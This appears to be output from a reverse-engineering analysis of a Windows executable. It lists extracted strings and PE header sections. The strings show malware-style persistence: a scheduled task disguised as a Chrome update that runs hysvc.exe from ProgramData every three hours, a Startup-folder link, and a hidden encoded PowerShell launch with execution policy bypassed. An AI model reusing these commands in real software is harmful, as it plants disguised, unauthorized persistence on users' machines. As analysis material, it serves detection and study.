 .rdata:0042... 00000009 C iostream
.rdata:0042... 00000016 C iostream stream error
.rdata:0042... 00000015 C ios_base::badbit set
.rdata:0042... 00000016 C ios_base::failbit set
.rdata:0042... 00000015 C ios_base::eofbit set
.rdata:0042... 0000001F C C:\\ProgramData\\HYSVC\\hysvc.exe
.rdata:0042... 00000016 C C:\\ProgramData\\HYSVC\\
.rdata:0042... 00000019 C cmd /c timeout /t 4 && \"
.rdata:0042... 00000075 C cmd /c schtasks /f /create /tn \"GoogleChromeUpdateTask\" /sc hourly /mo 3 /tr \"cmd /c C:\\ProgramData\\HYSVC\\hysvc.exe\"
.rdata:0042... 0000006C C mklink \"C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\hysvc\" C:\\ProgramData\\HYSVC\\hysvc.exe
.rdata:0042... 00000299 C powershell -w 1 -exec bypass -e
.rdata:0042... 00000018 C invalid string position
.rdata:0042... 00000010 C string too long
.rdata:0042... 00000016 C vector<bool> too long
.rdata:0042... 00000013 C vector<T> too long
.rdata:0042... 00000017 C ()$^.*+?[]|\\-{},:=!\n\r\b
DOS Header
Rich Header
NT Header
File Header
Optional Header
Data Directories
Section Headers
DIRECTORY_ENTRY_IMPORT
DIRECTORY_ENTRY_RESOURCE
DIRECTORY_ENTRY_BASERELOC
DIRECTORY_ENTRY_DEBUG
DIRECTORY_ENTRY_TLS
DIRECTORY_ENTRY_LOAD_CONFIG
DIRECTORY_ENTRY_IAT
AppManifest
Strings in file
ASCII
UNICODE
URL
Registry
Suspicious
Offset Type Strings found
00024F6C ASCII C:\ProgramData\HYSVC\
00024F4C ASCII C:\ProgramData\HYSVC\hysvc.exe
00024FFD ASCII C:\ProgramData\HYSVC\hysvc.exe"
00025029 ASCII C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\hysvc" C:\ProgramData\HYSVC\hysvc.exe
00024FCE ASCII ChromeUpdateTask" /sc hourly /mo 3 /tr "cmd /c C:\ProgramData\HYSVC\hysvc.exe"
0002B4BF UNICODE DEL
00034B80 ASCII DeleteCriticalSection
00035FC1 ASCII Root_node@std@@
0002A850 UNICODE del-runtime-l1-1-2
00029209 ASCII delete
000294F7 ASCII delete closure'
00035E8D ASCII delete@std@@
000294D1 ASCII delete[]
00029513 ASCII delete[] closure'
00029318 ASCII deleting destructor'
00029358 ASCII deleting destructor'
000250A8 ASCII pass -e
00025090 ASCII powershell -w 1 -exec bypass -e